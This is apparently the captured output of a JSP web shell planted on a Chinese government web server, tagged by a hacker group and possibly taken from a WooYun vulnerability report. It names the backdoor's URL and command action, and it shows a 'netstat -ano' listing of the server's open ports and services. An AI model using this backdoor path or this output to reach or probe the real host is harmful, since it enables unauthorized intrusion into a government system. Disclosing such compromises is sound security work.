 [FCxHK]小组专用
www.qhd.gov.cn:86/qhdfzb/ma1.jsp?action=command
2708
系统命令
执行命令
netstat -ano 执行
执行结果
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:86 0.0.0.0:0 LISTENING 1552
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 684
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING 1080
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1440
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 1564
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING 1080
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 1552
TCP 0.0.0.0:9521 0.0.0.0:0 LISTENING 2708
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 404
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 784
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 828
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49187 0.0.0.0:0 LISTENING 1488
TCP 0.0.0.0:49215 0.0.0.0:0 LISTENING 452
TCP 0.0.0.0:49216 0.0.0.0:0 LISTENING 2748
TCP 127.0.0.1:1521 127.0.0.1:49228 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:49279 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:49837 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52508 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52509 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52510 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52511 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52512 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:52711 ESTABLISHED 1440
TCP 127.0.0.1:1521 127.0.0.1:53352 TIME_WAIT 0
TCP 127.0.0.1:1521 127.0.0.1:53367 TIME_WAIT 0
TCP 127.0.0.1:1521 127.0.0.1:53380 TIME_WAIT 0
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 1552
TCP 127.0.0.1:10000 0.0.0.0:0 LISTENING 1564
TCP 127.0.0.1:49156 0.0.0.0:0 LISTENING 1440
TCP 127.0.0.1:49189 127.0.0.1:49190 ESTABLISHED 1080
TCP 127.0.0.1:49190 127.0.0.1:49189 ESTABLISHED 1080
TCP 127.0.0.1:49228 127.0.0.1:1521 ESTABLISHED 1552
www.wooyun.org